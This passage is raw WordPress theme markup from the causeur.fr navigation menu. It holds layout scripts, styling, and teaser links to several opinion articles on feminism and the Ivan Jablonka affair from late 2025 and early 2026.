.td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_66 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_66 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_66 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_66 = new tdBlock();
block_tdi_66.id = "tdi_66";
block_tdi_66.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTJweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active1-main_sub_color_h":"#dd3333","tds_menu_active1-line_color":"#dd3333","image_alignment":"15","vid_t_bg_color":"#dd3333","inline":"yes","mm_hide_all_item":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_66","tdc_css_class_style":"tdi_66_rand_style","category_id":"236045","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_66"}';
block_tdi_66.td_column_number = "3";
block_tdi_66.block_type = "tdb_header_mega_menu";
block_tdi_66.post_count = "5";
block_tdi_66.found_posts = "492";
block_tdi_66.header_color = "";
block_tdi_66.ajax_pagination_infinite_stop = "";
block_tdi_66.max_num_pages = "99";
tdBlocksArray.push(block_tdi_66);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_66 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/feminisme" class="td-post-category">Féminisme</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/la-grande-feminisation-et-ses-enjeux-321131"  rel="bookmark" class="td-image-wrap " title="La grande féminisation et ses enjeux" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/mel-gibson-what-women-want-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/la-grande-feminisation-et-ses-enjeux-321131"  rel="bookmark" title="La grande féminisation et ses enjeux">La grande féminisation et ses enjeux</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T16:59:00+01:00" >6 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/litterature" class="td-post-category">Littérature</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/le-cas-jablonka-ou-quand-la-revolution-woke-mange-ses-propres-enfants-320691"  rel="bookmark" class="td-image-wrap " title="Le cas Jablonka ; ou quand la révolution woke mange ses propres enfants" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2021/02/Ivan-Jablonka-garcon-comme-vous-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/le-cas-jablonka-ou-quand-la-revolution-woke-mange-ses-propres-enfants-320691"  rel="bookmark" title="Le cas Jablonka ; ou quand la révolution woke mange ses propres enfants">Le cas Jablonka ; ou quand la révolution woke mange ses propres enfants</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-28T10:59:00+01:00" >28 décembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/feminisme" class="td-post-category">Féminisme</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/claire-geronimi-les-feministes-font-du-tri-entre-les-victimes-320313"  rel="bookmark" class="td-image-wrap " title="«Les féministes font du tri entre les victimes»" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/12/Claire-Geronimi-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/claire-geronimi-les-feministes-font-du-tri-entre-les-victimes-320313"  rel="bookmark" title="«Les féministes font du tri entre les victimes»">«Les féministes font du tri entre les victimes»</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-17T16:59:00+01:00" >17 décembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/feminisme" class="td-post-category">Féminisme</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/la-culture-du-feminicide-appropriation-ivan-jablonka-320176"  rel="bookmark" class="td-image-wrap " title="Tartuffe sous le sapin" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/12/affaire-jablonka-Esther-Pineda-G-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/la-culture-du-feminicide-appropriation-ivan-jablonka-320176"  rel="bookmark" title="Tartuffe sous le sapin">Tartuffe sous le sapin</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-15T17:59:00+01:00" >15 décembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/feminisme" class="td-post-category">Féminisme</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/prix-gouincourt-2025-320037"  rel="bookmark" class="td-image-wrap " title="Toutes des championnes" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/12/prix-Gouincourt-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/prix-gouincourt-2025-320037"  rel="bookmark" title="Toutes des championnes">Toutes des championnes</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-12T05:59:00+01:00" >12 décembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_66" data-td_block_id="tdi_66"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_66" data-td_block_id="tdi_66"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cats-first menu-item-148876"><a href="https://www.causeur.fr/abonne"><div class="tdb-menu-item-text">Édition Abonné</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_67 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_67" >
<style>.tdi_67 .block-mega-child-cats{padding:16px 0}.tdi_67 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_67 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_67 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_67 .block-mega-child-cats{text-align:right}.tdi_67:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_67:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_67.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_67.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_67 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_67 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_67 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_67 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_67 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_67 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_67 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_67 .entry-thumb{background-position:center 15%}.tdi_67 .td-image-container{display:block;order:0}.ie10 .tdi_67 .td-module-meta-info,.ie11 .tdi_67 .td-module-meta-info{flex:auto}.tdi_67 .td-post-vid-time{display:block;background-color:#dd3333}.tdi_67 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_67 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_67 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_67 .td-module-meta-info{border-color:#eaeaea}.tdi_67 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_67 .td-author-date{display:inline}.tdi_67 .td-post-author-name{display:none}.tdi_67 .entry-review-stars{display:inline-block}.tdi_67 .td-icon-star,.tdi_67 .td-icon-star-empty,.tdi_67 .td-icon-star-half{font-size:15px}.tdi_67 .td-module-comments{display:none}.tdi_67 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_67:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_67 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_67 .block-mega-child-cats{width:160px}.tdi_67 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_67 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_67 .td_module_wrap .td-module-container:before{display:block!important}.tdi_67 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_67 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_67 .td-module-container:before{bottom:-13px}.tdi_67 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_67 .tdb-mega-modules-wrap{padding:14px}.tdi_67 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_67 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_67 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_67 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_67 .td_module_wrap .td-module-container:before{display:block!important}.tdi_67 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_67 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_67 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_67 .td-module-container:before{bottom:-13px}.tdi_67 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_67 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_67 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_67 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_67 .td_module_wrap .td-module-container:before{display:block!important}.tdi_67 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_67 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_67 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_67 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_67 = new tdBlock();
block_tdi_67.id = "tdi_67";
block_tdi_67.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTJweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active1-main_sub_color_h":"#dd3333","tds_menu_active1-line_color":"#dd3333","image_alignment":"15","vid_t_bg_color":"#dd3333","inline":"yes","mm_hide_all_item":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 